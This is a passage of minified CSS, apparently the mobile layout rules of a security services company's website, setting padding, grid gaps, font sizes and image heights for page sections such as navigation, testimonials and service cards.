auto}.trusted-commerce-badge{margin-right:0}.badge-validation_component{padding:1.5rem}.validation-content{height:auto;margin-bottom:4rem}.web-risk-image-2,.managed-scanning-image,.compliance-partner-image{height:15rem}.padding-global-5{padding-left:1.5rem;padding-right:1.5rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:1rem;grid-row-gap:1rem}.operational-ready-image{height:auto}.table_head{position:sticky;top:0}.table_component{position:static;overflow:auto}.heading_hero-qs{font-size:34px;line-height:34px}.number_card-qs{grid-row-gap:12px;padding:34px 16px}.section_form-qs{padding-bottom:0}.all_three_numbers_wrapper-qs{grid-row-gap:12px}.container_form-qs{padding:30px 12px}.text_under_number-qs{font-size:18px;line-height:23px}.numers_actual-qs{font-size:44px;line-height:40px}.two_cards_wrapper-qs{grid-row-gap:12px}.container-2.bottom-space{padding-top:4rem}.hero-lottie-text-1{margin-right:.25rem;font-size:1.8rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:1.8rem}.heading_hero-qsr{font-size:34px;line-height:34px}.container_form-qsr{padding:30px 12px}.left_side-the-solution-qsr{height:auto}.heading_hero-equipment{font-size:34px;line-height:34px}.table-wrapper{position:relative}.card-category-new{font-size:.875rem}.video-button_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:1rem;padding-bottom:1rem;padding-right:2rem}.pardot-form-embed{flex-flow:column}.text-block-4{flex:none}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient.wrap{white-space:pre-wrap;white-space:pre-wrap}.new-heading-1.text-color-cyan-coblat-blue-2{font-size:1.875rem;line-height:124%}.new-heading-5.inter{font-family:Inter}.paragraph-m.text-weight-medium.small,.paragraph-m.small,.paragraph-m.text-weight-medium.small,.paragraph-m.text-weight-medium.small,.paragraph-m.small{font-size:1rem}.paragraph-s.small{white-space:normal}.paragraph-s.text-align-center.text-weight-medium.line{text-align:left;text-align:left;text-align:left}.paragraph-s.list-spacing{line-height:188%}.cybersecurity-hero.press-new.resource.rs{padding-top:2rem}.hero-grid.grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.image-wraper._5-4.video{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;padding:0}.text-section-wrapper.resources._2{padding-bottom:0}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem}.filter-itemm{z-index:100;max-width:none;position:sticky;top:-.7rem}.jump-to-letther-section{position:sticky;top:7rem}.absolute-div-image{width:66.66vw}.absolute-div-image.press.new{max-width:100vw}.button-group-new{margin-top:2rem}.button-group-new.centr.full-width-mobile{align-self:stretch}.button-blue{flex:none}.button-blue.filter.white{border:1px solid var(--blue);outline-offset:0px;color:var(--blue);border:1px solid var(--blue);outline-offset:0px;border:1px solid var(--blue);outline-offset:0px;background-color:#0752e500;outline:3px #fff}.services-wrapper._3way{margin-top:2rem}.svg-icon-down{z-index:50;flex:none}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.slider-controls{margin-top:2rem}.swiper-slide.is-team{flex:none;width:auto;min-width:auto;max-width:100%}.letters-collection{flex-flow:wrap;place-items:center;display:flex}.faq1_question{z-index:500;position:relative}.faq1_accordion{box-shadow:0 2px 15px #00000017}.faq1_accordion.topics{padding-bottom:1.25rem}.reset-filter-button.show.new{opacity:0;display:none}.reset-filter-button.show.new.hidden{opacity:0;opacity:0;top:200%;left:200%}.stay-in-the-know-section.blog-wrap{max-width:none}.form{width:100%;position:static}.preview-text{max-height:none}.filter-section.press{padding-top:0;padding-bottom:2rem}.filter-section.blog{padding-top:1rem}.feature-wrapp-new.hidden-desktop{margin-top:1rem}.press-hero.resources{margin-top:0;padding-top:4rem}.absolute-background-image.press{object-fit:contain;object-fit:contain;inset:auto 0% -66% auto;width:auto;height:26rem;inset:auto 0% -66% auto}.faq6_answer.max-height{height:30svh;overflow:scroll}.faq6_answer.max-height._2{height:12rem}.the-press-collection{grid-row-gap:2rem;grid-template-columns:1fr}.active-number-wrapper{margin-bottom:1rem}.the-emoty-state{padding-left:0;padding-right:0}.filter-header.hide-desktop{z-index:9999999;top:.5rem}.filter-header.hide-desktop.sticky{top:1rem}.rich_text_class a{white-space:break-spaces;white-space:break-spaces}.related-press{grid-template-columns:1fr}._3-grid-wrapper,.benefits-cover{margin-top:2rem}.inner-form-wrapper.form{padding:1rem}.icon-with_flex{flex-flow:row;justify-content:flex-start;align-items:flex-start}.contact-flex{flex-flow:column;justify-content:center;align-items:flex-start}.image-2{flex:0 auto;width:auto}.button-limegreen{flex:none}.hero-eye-brow{font-size:20px}.the-logo-wrapper{width:70%;max-width:none}.contact-flex-2-2{flex-flow:column}.land-icon{width:2.5rem}.collection-list-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column}.button-wrapper-new{flex-flow:column;width:100%}.div-block-7-2-2-2-2-2{width:100%;margin-bottom:0}.podcast-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.podcast_links{width:100%}.speakers-collection-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.copyright-text{padding-right:1.5rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;height:100%;margin-top:4px;display:grid;overflow:hidden}._5-4-imahe_wrapper{order:0;height:100%}.text-container.testimonial{order:1;padding:2rem 1rem 1rem}.the-maxwidth-new{max-width:none}.mss-tabs-wrapper{overflow:scroll}.tab-grid{grid-column-gap:0rem;grid-row-gap:0rem;padding:.5rem}.tab-image{aspect-ratio:1}.heading-s.text-align-center.stats.text-align-left{text-align:left;text-align:left;text-align:left;text-align:left}.tabs-content{padding:.5rem}.heading-20px{font-size:1.25rem}.resources-card-2{max-width:none}.stats-gradient-wrapper{padding:1rem}.stats-grid-wrapper-new{grid-template-columns:1fr}.heading-36-16rem{font-size:1.5rem}.global-leader-wrapper{padding:1rem}.heading-h2.text-align-center{font-size:2rem}.heading-20rem{font-size:1rem}.gradient-none{font-size:2.5rem}.gradient-none.align-center{text-align:center;text-align:center}.text-header-wrapper{z-index:10;position:relative}.the-text-wrapper{padding:0}.image-box.absolute{order:-1}.testimonial-wrapper{margin-top:4rem}.slider-grid{flex-flow:column;justify-content:space-between;align-items:stretch;display:flex}.testimonial-image{object-position:100% 100%;order:1}.slider-2-2{margin-top:2rem}.testimonial-content-wrapper{order:-1;padding:2rem 1.5rem}.right-arrow-slider,.left-arrow-slider{top:-9%}.text-size-h5{font-size:1.25rem}.navigation-button-group.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu{max-width:none;margin:0 .5rem;padding-left:.5rem;padding-right:.5rem}.navigation-logo{width:10rem}.navigation._2025{padding-top:1rem}.navigation-container{padding-left:2.5%;padding-right:2.5%}.drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.nav-dropdown-list{max-width:100%}.nav-dropdown-list.w--open{width:100%;margin-left:0}.nav-2grid-split.m{padding-right:.5rem}.drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new.dark{margin-right:0;padding-left:.5rem;padding-right:0}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new._2{padding-right:0}.nav-lists-drop{padding:0}.nav-lists-drop.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop.no-top-stroke._0._2{padding-right:0}.nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv.login{margin-top:1rem}.search-3{max-width:100%}.absolute-nav-background-mobile{display:none}.div-block-9-2-2{max-width:95vw;overflow:hidden}.testimonial-wrapper-2-2{margin-top:2rem;overflow:visible}.bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.lasttt{max-width:none}.feature-details-wrapper{padding:1rem}.collection-list-wrapper-6{border-right-style:none;padding-right:0}.image-block-wrapper{aspect-ratio:auto;min-height:20rem}.image-intro,.image-security,.image-compliance{padding:1rem}.tablink{max-height:2.625rem}.tablink.w--current{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:.15rem;padding-bottom:.15rem}.tabs-menu{min-height:3.7rem;margin-right:-1.5rem;padding-right:1rem;overflow:auto}.div-block-13{padding-top:4rem}.div-block-14{justify-content:flex-start;align-items:center}.image-compliance-hq,.image-security-hq{padding:1rem}.image-intro-hq{aspect-ratio:auto;padding:1rem}.image-wrapper-large{aspect-ratio:16/9}.hero-text-max-width{margin-bottom:2rem}.industry-hero{padding-top:1rem}.satelite-card{display:none}.table_cell-2{width:10rem}.blog-header{font-size:1.5rem}.blog-header.small{font-size:1.5rem;line-height:1.3}.blog-header.small.blue{font-size:1.1rem}.blog-image-block.less-padding{margin-top:1rem;margin-bottom:1rem}.blg-icon{width:3.2rem;height:3.2rem}.quoteicon,.quotecon{width:3rem;height:3rem}.rich_text_class-copy a{white-space:break-spaces;white-space:break-spaces}.button_text_wrapper{flex-flow:column;justify-content:flex-start;align-items:center}.cta-content-wrapper-text{bottom:0;left:0;right:0}.new-heading-h2.gradient{font-size:1.75rem}.corner-image-contact-cta{max-height:80%}.term-container-wrapper{padding:1rem}.form-pardot-wrapper{padding:.5rem}.testimonial-slider{margin-top:2rem}.top-margin-block{margin-top:0}.grid-form-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.form-text-block{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/682ba63fd2949451f6fe7187_Header%20section.avif);background-repeat:no-repeat;background-size:cover;padding:1rem}.txt-content-wrapper{padding:2rem}.data-sheet-call-out{grid-column-gap:1rem;grid-row-gap:1rem;border-radius:0;flex-flow:column;max-width:none;display:flex}.vc-datasheeets-image{width:100%;margin-top:0;transform:translateY(4px);box-shadow:0 10px 18px 12px #0675b703}.div-block-20{padding:1rem}.form-block-wrapper{width:auto;max-width:none;padding:2rem 0%}.email-call-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column}.form-center-aligned-header{justify-content:center;align-items:flex-start}.right-side{padding-left:5%;padding-right:5%}.lottie1_wrapper-2{width:100%}.absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.large-image-block{border-radius:0}.play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px.text-color-white{font-size:1rem}.featured-in-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.featured-logo-wrapper{height:auto}.vidoe_pen_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.vc-text-wrapper{flex-flow:column}.vid_text-wrapper{padding:0}.soc-assessments{background-size:5rem,2rem}.new-navbar-body.resources{grid-template-rows:auto;display:flex}.resource-form-w{flex-flow:column;height:auto}.reources-sub-embed.mb{height:9rem}.dc-hero-ssl{padding:1rem}.hero-ssl-logo{width:8rem;margin-bottom:-13px}.eciaa-logo{width:6rem}.video-header{font-size:1.5rem}.rich-textquote.text-color-white{font-size:1.25rem}.hero-section{min-height:auto}.hero-section-wrapper{padding-bottom:0}.slot{flex-flow:column}.hero-cards-content{grid-column-gap:1rem;grid-row-gap:1rem;display:flex;position:relative;overflow:auto}.hero-content-card{flex:none;width:calc(100vw - 2rem)}.hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;padding:1rem}.hero-content-card.blue-bg{flex:none;width:calc(100vw - 2rem);min-height:14rem;padding:1rem}.testimonial-block-wrapper{min-height:80vh}.testimonial-block-image{object-position:100% 100%;order:1}.slider-carousel-collection{grid-row-gap:2px}.logo-form-input-block{padding-right:0}.control-wrapper-abs{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt{color:var(--ghost-white);background-color:#1c3c839c}.nxt:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev{color:var(--white);background-color:#1c3c839c}.prev:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover{position:relative}.resources-hero-3-grid{grid-column-gap:1rem;grid-row-gap:1rem}.service-hero-inner{margin-top:2rem}.capa-wrapper{align-items:stretch}.capa-card{padding:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{pointer-events:none;inset:45vh 0% 4rem 10%;transform:scale(1.7)}.padding-global-lm{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-4{width:auto}.container-large-lm,.container-large-lm.is-full-height,.container-large-lm.is-full-height{padding-left:0;padding-right:0}.hero-section-lm{min-height:auto}.hero-inner-content-lm{place-items:start center;min-height:auto;padding-top:4rem}.hero-sapce-between-wrapper-lm{min-height:calc(100svh - 4rem);padding-bottom:0}.control-wrapper-abs-4{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-4{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-4{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-lm{position:relative}.hero-desktop-image-lm{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-4{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.container-large-5{padding-left:0;padding-right:0}.slot-3{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-2.text-color-white{font-size:1.25rem}.eyebrow-2{text-align:left}.slider-carousel-collection-2{grid-row-gap:2px}.div-block-29{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:1.5rem;padding-right:1.5rem}.container-large-7{padding-left:0;padding-right:0}.slot-4,.slot-6{grid-column-gap:1rem;grid-row-gap:1rem}.header-grid-block-2,.slot-block{justify-content:flex-start;align-items:flex-start}.padding-global-13{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-5{width:auto}.container-large-10,.container-large-10.is-full-height,.container-large-10.is-full-height{padding-left:0;padding-right:0}.hero-section-4{min-height:auto}.hero-section-wrapper-5{padding-bottom:0}.hero-inner-content-4{padding-top:4rem}.hero-sapce-between-wrapper-4{padding-bottom:0}.control-wrapper-abs-5{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-5{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-5{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-4{position:relative}.hero-desktop-image-4{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-5{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.text-size-regular-2{font-size:.875rem}.lm-eyebrow{text-align:left}.header-grid-block-3{justify-content:flex-start;align-items:flex-start}.heading-lockup-cvep.cvep{padding-bottom:0}.container-large-auto-lm{padding-left:0;padding-right:0}.image-wraper-cvep.hero.video.cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.button-group-new-2{margin-top:2rem}.absolute-image-l-2{aspect-ratio:1;object-fit:cover;border-radius:1rem}.transparent-card-grids-2{margin-top:1rem}.cvep-numbers{width:3rem;height:3rem}.badge-wrapper{margin-top:3rem}.cta-cards_blck{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.cvap-cta-wrapper{padding:0}.play-card-lm{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px-2.text-color-white-2{font-size:1rem}.paragraph-20px-2.text-color-white-2.tl{text-align:left;text-align:left;font-size:.875rem}.play-icon_vid.center-abs{width:3rem;height:3rem}.service-hero{margin-top:2rem}.navigation-2._2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.absolute-nav-background-mobile-2{display:none}.navigation-logo-2{width:10rem}.padding-global-15{padding-left:1.5rem;padding-right:1.5rem}.container-large-12{padding-left:0;padding-right:0}.reources-sub-embed-2.mb{height:9rem}.logo-form-input-block-2{padding-right:0}.div-block-30{margin-top:4rem}.header-grid-block-4{justify-content:flex-start;align-items:flex-start}.padding-global-16{padding-left:1.5rem;padding-right:1.5rem}.container-large-13{padding-left:0;padding-right:0}.slot-7{grid-column-gap:1rem;grid-row-gap:1rem}.button-group-new-3{margin-top:2rem}.text-header-wrapper-2{z-index:10;position:relative}.capa-wrapper-2{align-items:stretch}.slot-2-2-copy{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.text-size-regular-3{font-size:.875rem}.slot-11{grid-column-gap:1rem;grid-row-gap:1rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.text-button-2.text-color-blue-2{font-size:.875rem}.grid-2x1-2.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-2{height:auto}.stats-content_wrapper-2{flex-direction:column}.stats-image-2{height:15rem}.flex-horizontal-2.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-4{width:100%}.text-size-regular-4{font-size:.875rem}.button-2.is-platform{padding-left:.5rem}.button-2.is-platform._2025{border-radius:0;justify-content:flex-start;align-items:center;height:auto;padding-bottom:.8rem;display:flex}.navbar_menu-dropdown-2{max-width:100%}.search-input-4{width:18rem;padding-right:8rem}.search-input-4.mobile-nav{width:100%}.navigation-menu-button-2{justify-content:center;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu-2{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.navigation-logo-3{width:10rem}.drop-down-toggle-2{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.drop-down-toggle-2.w--open{border-radius:.25rem}.nav-dropdown-list-2{max-width:100%}.nav-dropdown-list-2.w--open{width:100%;margin-left:0}.drop-down-new-2{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new-2.dark{margin-right:0;padding-left:.5rem;padding-right:0}.nav-lists-drop-2{padding:0}.nav-lists-drop-2.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop-2.no-top-stroke._0._2{padding-right:0}.nav-left-2{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container-2{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv-2.login{margin-top:1rem}.search-4{max-width:100%}.div-block-9-2-4{max-width:95vw;overflow:hidden}.closed-2._2025{position:relative;transform:translate(11px)}.new-navbar-body-2.resources{grid-template-rows:auto;display:flex}.nav{text-align:left;font-size:.875rem}.lm-button-2{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-20{padding-left:1.5rem;padding-right:1.5rem}.container-large-16{padding-left:0;padding-right:0}.slot-12{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-10{width:auto}.circle-icon-2.margin-0-2{width:3rem;height:3rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-3.margin-small-3.fade-up-3{margin-bottom:0}.stretched-image-wrapper-3{height:auto}.stats-content_wrapper-3{flex-direction:column}.stats-image-3{height:15rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper-2.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}._2-faq_accordion_header-2{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{align-self:flex-start}.scanning-solutions-image-2,.managed-scanning-image-2{height:15rem}.grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}._2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.padding-global-21{padding-left:1.5rem;padding-right:1.5rem}.container-large-17{padding-left:0;padding-right:0}.slot-13{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-11{width:auto}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-4{height:auto}.stats-content_wrapper-4{flex-direction:column}.stats-image-4{height:15rem}.padding-global-22{padding-left:1.5rem;padding-right:1.5rem}.text-size-regular-5{font-size:.875rem}.padding-global-23{padding-left:1.5rem;padding-right:1.5rem}.container-large-18{padding-left:0;padding-right:0}.slot-14{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-12{width:auto}.circle-icon-3.margin-0-3{width:3rem;height:3rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.text-button-3.text-color-blue-3{font-size:.875rem}.grid-2x1-5.two-2{grid-template-columns:1fr;display:block}.stretched-image-wrapper-5{height:auto}.stats-content_wrapper-5{flex-direction:column}.stats-image-5,.stats-image-5.is-network-security,.stats-image-5.is-network-security{height:15rem}.flex-horizontal-3.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-24{padding-left:1.5rem;padding-right:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-size:5rem,2rem}.grid-4x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image-2{height:15rem}.container-large-19{padding-left:0;padding-right:0}.statement-wrapper-3.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.lm-button-3{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-3:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-25{padding-left:1.5rem;padding-right:1.5rem}.container-large-20,.container-large-20.is-full-height,.container-large-20.is-full-height{padding-left:0;padding-right:0}.page-wrapper-13{width:auto}.hero-section-6{min-height:auto}.service-hero-inner-3{margin-top:2rem}.circle-icon-4.margin-0-4{width:3rem;height:3rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-3{grid-column-gap:1rem;grid-row-gap:1rem}.statement-wrapper-4.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.button-arrow-2{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.card-item-2,.card-item-2.is-dark,.card-item-2.is-dark{padding:1rem}.logos_component-2{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{margin-right:0}.badge-validation_component-2{padding:1.5rem}.validation-content-2{height:auto;margin-bottom:4rem}.bottom-block-2{grid-column-gap:2rem;grid-row-gap:2rem}.dc-hero-ssl-2{padding:1rem}.hero-ssl-logo-2{width:8rem;margin-bottom:-13px}.header-grid-block-6{justify-content:flex-start;align-items:flex-start}.padding-global-26{padding-left:1.5rem;padding-right:1.5rem}.container-large-21{padding-left:0;padding-right:0}.slot-15{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-14{width:auto}.button-group-new-4{margin-top:2rem}.text-header-wrapper-3{z-index:10;position:relative}.testimonial-wrapper-3{margin-top:4rem}.right-arrow-2-4,.left-arrow-2-4{top:-9%}.testimonial-slider-3{margin-top:2rem}.capa-wrapper-3{align-items:stretch}.padding-global-27{padding-left:1.5rem;padding-right:1.5rem}.slot-2-2-copy-2{justify-content:flex-start;align-items:flex-start}.text-size-regular-6{font-size:.875rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.text-button-4.text-color-blue-4{font-size:.875rem}.grid-2x1-8.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-4{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-6{height:auto}.stats-content_wrapper-6{flex-direction:column}.stats-image-6{height:15rem}.flex-horizontal-4.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-7{width:100%}.text-size-regular-7{font-size:.875rem}.padding-global-28{padding-left:1.5rem;padding-right:1.5rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:0 20px}.slot-16{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-15{width:auto}.main-wrapper-3{padding-top:0;overflow:visible}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-8.margin-small-6.fade-up-8{margin-bottom:0}.stretched-image-wrapper-7{height:auto}.grid-3x1-5{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-2{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.experience-image-2,.compliance-partner-image-2{height:15rem}.card-item-3,.card-item-3.is-dark,.card-item-3.is-dark{padding:1rem}.text-size-regular-8{font-size:.875rem}.padding-global-29{padding-left:1.5rem;padding-right:1.5rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:0 20px}.slot-17{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-16{width:auto}.main-wrapper-4{padding-top:0;overflow:visible}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-8{height:auto}.stats-content_wrapper-7{flex-direction:column}.stats-image-7{height:15rem}.section_risk-services-3{background-size:5rem,2rem}.grid-3x1-6{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-3.text-color-white-5{font-size:1.25rem}.testimonial-block-wrapper-2{min-height:77vh}.testimonial-gradient-overlay-2{height:100%}.testimonial-block-image-2{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.section_risk-management-2{background-position:100% 54%;background-size:11rem}.soc-assessments-2{background-size:5rem,2rem}.padding-global-30{padding-left:1.5rem;padding-right:1.5rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:0 20px}.slot-18{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-17{width:auto}.main-wrapper-5{padding-top:0;overflow:visible}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-9{height:auto}.stats-content_wrapper-8{flex-direction:column}.stats-image-8{height:15rem}.section_risk-services-4{background-size:5rem,2rem}.data-privacy-image-2{height:15rem}.padding-global-31{padding-left:1.5rem;padding-right:1.5rem}.container-large-25{padding-left:0;padding-right:0}.slot-19{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-18{width:auto}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-10{height:auto}.stats-content_wrapper-9{flex-direction:column}.stats-image-9{height:15rem}.padding-global-32{padding-left:1.5rem;padding-right:1.5rem}.is-quote-section{background-position:0 20px}.main-wrapper-6{padding-top:0;overflow:visible}.section_risk-services-5{background-size:5rem,2rem}.data-privacy-image-3{height:15rem}.text-size-regular-9{font-size:.875rem}.padding-global-33{padding-left:1.5rem;padding-right:1.5rem}.container-large-26{padding-left:0;padding-right:0}.page-wrapper-19{width:auto}.main-wrapper-7{padding-top:0;overflow:visible}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-11{height:auto}.stats-content_wrapper-10{flex-direction:column}.stats-image-10,.stats-image-10.is-pci,.stats-image-10.is-pci{height:15rem}.flex-horizontal-5.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-34{padding-left:1.5rem;padding-right:1.5rem}.container-large-27{padding-left:0;padding-right:0}.slot-20{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-35{padding-left:1.5rem;padding-right:1.5rem}.container-large-28{padding-left:0;padding-right:0}.slot-21{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-20{width:auto}.main-wrapper-8{padding-top:0;overflow:visible}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-12{height:auto}.stats-content_wrapper-11{flex-direction:column}.stats-image-11,.stats-image-11.is-dfir,.stats-image-11.is-dfir{height:15rem}.card-item-4,.card-item-4.is-dark,.card-item-4.is-dark{padding:1rem}.section_capabilities-3{background-position:101% 100%,5px 